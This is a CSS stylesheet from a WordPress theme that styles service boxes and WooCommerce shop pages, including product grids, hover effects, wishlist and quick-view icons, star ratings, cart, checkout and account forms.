.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
